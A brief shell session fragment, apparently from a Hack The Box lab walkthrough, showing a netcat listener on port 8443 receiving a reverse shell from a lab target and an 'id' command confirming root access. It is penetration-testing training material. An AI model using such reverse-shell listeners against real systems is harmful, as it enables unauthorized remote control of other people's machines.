 shellsession
mandaza23@htb[/htb]]$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.42.190]
47488
# id
uid=0(root) gid=0(root) groups=0(root)